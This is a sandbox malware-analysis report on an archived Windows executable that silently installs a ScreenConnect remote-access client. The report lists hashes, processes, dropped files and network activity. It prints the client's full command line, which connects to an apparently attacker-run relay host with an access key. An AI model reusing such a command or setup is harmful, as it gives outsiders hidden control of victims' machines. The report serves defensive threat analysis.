


| File name: | 949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.zip |
| Full analysis: | https://app.any.run/tasks/0f4cdd68-cf2f-42e4-b843-275019d99aba |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 13:58:37 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |

| File info: | Zip archive data, at least v5.1 to extract, compression method=AES Encrypted |
| MD5: | F623B9F82F498C974430522193518C2C |
| SHA1: | 82F41711F8C0F82E5268629BE1D79557FECABEFD |
| SHA256: | 3D878AE061BFFEAC2417FB1A860F14B8F21425AED8A4CF895D3B46B216B8E5EC |
| SSDEEP: | 98304:iti4ySWTU3hdmWP0uggjJ/OO1/2cQCqIwK8t/hizzAl8FyV1Z8ScFIV4jX+pKqZM:wQUkom/U |
MALICIOUS
SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 536)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 6620)
- 949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe (PID: 5668)
Executable content was dropped or overwritten
- rundll32.exe (PID: 3332)
Executes as Windows Service
- VSSVC.exe (PID: 1096)
- ScreenConnect.ClientService.exe (PID: 536)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 536)
Screenconnect has been detected
- ScreenConnect.ClientService.exe (PID: 536)
Potential Corporate Privacy Violation
- ScreenConnect.ClientService.exe (PID: 536)
INFO
Reads the computer name
- 949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe (PID: 5668)
- msiexec.exe (PID: 5344)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 6620)
- msiexec.exe (PID: 2096)
- msiexec.exe (PID: 5344)
Create files in a temporary directory
- 949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe (PID: 5668)
- rundll32.exe (PID: 3332)
Reads the machine GUID from the registry
- 949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe (PID: 5668)
Process checks computer location settings
- 949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe (PID: 5668)
Checks supported languages
- 949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe (PID: 5668)
- msiexec.exe (PID: 5344)

CONNECTWISE has been detected
- msiexec.exe (PID: 2096)
Manages system restore points
- SrTasks.exe (PID: 2140)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2025:04:29 13:56:26 |
| ZipCRC: | 0x0e462689 |
| ZipCompressedSize: | 3987539 |
| ZipUncompressedSize: | 5622144 |
| ZipFileName: | 949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe |
Total processes
147
Monitored processes
17
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 536 | "C:\Program Files (x86)\ScreenConnect Client (ce6ab1e557f2788c)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=relay.sherryslander.shop&p=8041&s=a097be8b-5fac-4f98-a7af-26def457b208&k=BgIAAACkAABSU0ExAAgAAAEAAQAlHMphMBNdTnaHt1ReM%2b523xxNZwsVdlCLQltAJzepE9jCrlYzgGUNTugl5IAmNIfhhk1VUQqfOjabAllotSir0Lm9lpkd6sKRxrpgj0b3X2VfeB32sjdSrGjP0hfOclvmI9QaVgMEawJQKJJRaBkIXmmkGn2PoY4akpcY%2bSFz9EvveRrlA0cmi%2ft5xr5nJ1sh00TPcRrD7F2w5Vgn5vnYCHwmmjI3bsMcf9xEJcOU0E7tWA5ITq11R2cGI1Qy%2bfeUfE5QfQ3JGHPl3F6BENhDW%2fXClQoWKd05RjUpiA6UHswUFwp1CNF%2bbhCU%2fgDJHV8BBhJu%2fEz3kb%2bD4ttNwN7W" | C:\Program Files (x86)\ScreenConnect Client (ce6ab1e557f2788c)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 24.3.7.9067 Modules
| |||||||||||||||
| 896 | C:\Windows\syswow64\MsiExec.exe -Embedding 6F3ADF2EB9E1C2A2CAB10107739B36A6 C | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | C:\WINDOWS\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1272 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2096 | "C:\Windows\System32\msiexec.exe" /i "C:\Users\admin\AppData\Local\Temp\ScreenConnect\24.3.7.9067\ce6ab1e557f2788c\ScreenConnect.ClientSetup.msi" | C:\Windows\SysWOW64\msiexec.exe | 949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2140 | C:\WINDOWS\system32\srtasks.exe ExecuteScopeRestorePoint /WaitForRestorePoint:11 | C:\Windows\System32\SrTasks.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Windows System Protection background tasks. Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2268 | C:\Windows\syswow64\MsiExec.exe -Embedding 415E4B218576AC2261F8125FD27E3A0C E Global\MSI0000 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3304 | "C:\Program Files (x86)\ScreenConnect Client (ce6ab1e557f2788c)\ScreenConnect.WindowsClient.exe" "RunRole" "e3025075-6e87-45ba-bfa4-5c9aae0d1305" "User" | C:\Program Files (x86)\ScreenConnect Client (ce6ab1e557f2788c)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Version: 24.3.7.9067 | |||||||||||||||
| 3332 | rundll32.exe "C:\Users\admin\AppData\Local\Temp\MSI1673.tmp",zzzzInvokeManagedCustomActionOutOfProc SfxCA_1119953 1 ScreenConnect.InstallerActions!ScreenConnect.ClientInstallerActions.FixupServiceArguments | C:\Windows\SysWOW64\rundll32.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4024 | "C:\Users\admin\AppData\Local\Temp\Rar$EXb6620.44899\949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXb6620.44899\949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe | — | WinRAR.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
Total events
4 822
Read events
4 655
Write events
158
Delete events
9
Modification events
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.zip | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (5344) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 4800000000000000FAD5F3E20EB9DB01E01400004C170000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
21
Suspicious files
13
Text files
10
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5668 | 949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe | C:\Users\admin\AppData\Local\Temp\ScreenConnect\24.3.7.9067\ce6ab1e557f2788c\ScreenConnect.ClientSetup.msi | — | |
MD5:— | SHA256:— | |||
| 5344 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 5344 | msiexec.exe | C:\Windows\Installer\115764.msi | — | |
MD5:— | SHA256:— | |||
| 5344 | msiexec.exe | C:\System Volume Information\SPP\snapshot-2 | binary | |
MD5:670BC09E1EE03C1B4E618FBA1567179B | SHA256:A9E8C26B31428CED29CB4AFE6598FD556C412DAB9861ADAF4A9EB3EB4C0055B1 | |||
| 3332 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI1673.tmp-\Microsoft.Deployment.Compression.Cab.dll | executable | |
MD5:77BE59B3DDEF06F08CAA53F0911608A5 | SHA256:9D32032109FFC217B7DC49390BD01A067A49883843459356EBFB4D29BA696BF8 | |||
| 3332 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI1673.tmp-\ScreenConnect.InstallerActions.dll | executable | |
MD5:73A24164D8408254B77F3A2C57A22AB4 | SHA256:D727A640723D192AA3ECE213A173381682041CB28D8BD71781524DBAE3DDBF62 | |||
| 3332 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI1673.tmp-\Microsoft.Deployment.WindowsInstaller.Package.dll | executable | |
MD5:A921A2B83B98F02D003D9139FA6BA3D8 | SHA256:548C551F6EBC5D829158A1E9AD1948D301D7C921906C3D8D6B6D69925FC624A1 | |||
| 6620 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXb6620.44899\949835e0647ab874599aebbbc78d82cf8aed862e1576db59d1bcff058b35bd55.exe | executable | |
MD5:178EE1EE6D9B7CD6C0F7233C144F423F | SHA256:949835E0647AB874599AEBBBC78D82CF8AED862E1576DB59D1BCFF058B35BD55 | |||
| 3332 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI1673.tmp-\CustomAction.config | xml | |
MD5:6F52EBEA639FD7CEFCA18D9E5272463E | SHA256:7027B69AB6EBC9F3F7D2F6C800793FDE2A057B76010D8CFD831CF440371B2B23 | |||
| 5344 | msiexec.exe | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\ngen.log | text | |
MD5:FA1D7F85951DA2DE9AB5D8D035AE59B1 | SHA256:629F0354B0DBA9C87355FE21AF24D4FEF76A166AFF97768C504CE93202A9A104 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
20
DNS requests
11
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
536 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
536 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
536 | SIHClient.exe | 172.202.163.200:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
536 | SIHClient.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
536 | SIHClient.exe | 40.69.42.241:443 | fe3cr.delivery.mp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
relay.sherryslander.shop |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
536 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |